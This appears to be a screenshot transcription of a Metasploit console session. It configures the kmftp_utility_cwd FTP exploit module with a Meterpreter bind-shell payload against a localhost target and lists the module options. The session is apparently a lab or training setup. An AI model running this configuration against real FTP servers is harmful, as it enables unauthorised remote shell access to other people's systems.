 msf6 exploit(windows/ftp/kmftp_utility_cwd) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/ftp/kmftp_utility_cwd) > options
Module options (exploit/windows/ftp/kmftp_utility_cwd):
Name Current Setting Required Description
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metas
wiki/Using-Metasploit
RPORT 2222 yes The target port (TCP)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 127.0.0.1 no The target address